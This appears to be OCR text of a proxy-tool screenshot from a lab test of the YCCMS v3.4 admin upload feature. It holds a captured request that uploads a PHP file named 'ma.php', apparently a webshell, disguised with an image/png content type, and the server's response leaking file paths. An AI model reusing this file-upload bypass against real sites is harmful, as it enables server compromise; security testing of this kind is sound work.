 Raw Params Headers Hex
POST /yccms_v3.4/admin/?a=call&m=upLoad HTTP/1.1
Host: 10.150.127.36
Content-Length: 19318
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryApbEBi4eaPbyJFqv
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
Referer:
http://10.150.127.36/yccms_v3.4/admin/?a=call&m=upfile&type=content
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: bdshare_firstime=1630661513757; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=fena3p3ifn9fo9vth3r244equs
Connection: close
------WebKitFormBoundaryApbEBi4eaPbyJFqv
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2097152
------WebKitFormBoundaryApbEBi4eaPbyJFqv
Content-Disposition: form-data; name="pic"; filename="ma.php"
Content-Type: image/png
PNG
Raw Headers Hex Render SSTVINFO
HTTP/1.1 200 OK
Date: Sat, 11 Sep 2021 03:51:27 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 360
<br />
<b>Warning</b>:
getimagesize(D:/phpstudy_pro/WWW/yccms_v3.4/yccms_v3.4view
/index/images/logo.php): failed to open stream: No such
file or directory in
<b>D:\phpstudy_pro\WWW\yccms_v3.4\public\class\Image.class
.php</b> on line <b>14</b><br />
<script
type='text/javascript'>alert('警告：此图片类型本系统不支持！');h
istory.back();</script>